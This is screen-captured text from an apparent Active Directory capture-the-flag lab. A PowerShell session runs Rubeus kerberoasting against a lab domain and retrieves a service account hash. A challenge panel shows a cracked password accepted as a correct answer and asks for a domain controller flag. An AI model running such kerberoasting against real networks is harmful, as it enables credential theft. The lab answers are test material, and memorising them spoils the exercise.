 FreeRDP: 172.168.1.5
Trash
ile System
Home
sswords....
ernames...
hash
Recycle Bin
SoftPerfe
Network
Rubeus-ma...
Acrobat
Reader
Google
Chrome
Microsoft
Edge
chisel
Administrator: Windows PowerShell
+ Rubeus.exe kerberoast /outfile:hashes.txt
+ ~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Rubeus.exe:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
Suggestion [3,General]: The command Rubeus.exe was not found, but does exist in the current location. Windows PowerShell
does not load commands from the current location by default. If you trust this command, instead type: ".\Rubeus.exe". S
ee "get-help about_Command_Precedence" for more details.
PS C:\Users\client01\Downloads\Ghostpack-CompiledBinaries-master> ./Rubeus.exe kerberoast /outfile:hashes.txt
Rubeus
v2.2.0
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*] Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target Domain : Research.ecore.local
[*] Searching path 'LDAP://SubDC01.Research.ecore.local/DC=Research,DC=ecore,DC=local' for '(&(samAccountType=805306368)
(servicePrincipalName=*)(!samAccountName=krbtgt)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 1
[*] SamAccountName : sql_svc
[*] DistinguishedName : CN=SQL Service,CN=Users,DC=Research,DC=ecore,DC=local
[*] ServicePrincipalName : HTTP/server.ecore.lab
[*] PwdLastSet : 5/21/2025 5:36:33 PM
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash written to C:\Users\client01\Downloads\Ghostpack-CompiledBinaries-master\hashes.txt
[*] Roasted hashes written to : C:\Users\client01\Downloads\Ghostpack-CompiledBinaries-master\hashes.txt
PS C:\Users\client01\Downloads\Ghostpack-CompiledBinaries-master>
Type here to search
3:58 AM
6/22/2025
3
Instructions Resources
Correct
Challenge 5:
Identify an SPN-enabled user account
and crack its password. Submit the
cracked password. (Answer format:
XxxxxNxx!)
Passw0rd!
Validate
Correct
Challenge 6:
Locate the file named Final Flag.txt on
the Domain Controller and submit its
contents. (Answer format:
FLAG{xNx@Nx_xNNx})
Validate
Incorrect
Previous
Submit
8 Minutes Remaining